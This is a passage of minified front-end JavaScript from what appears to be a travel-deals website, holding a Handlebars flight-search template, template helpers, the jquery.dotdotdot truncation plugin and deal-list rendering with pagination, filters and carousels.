for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return 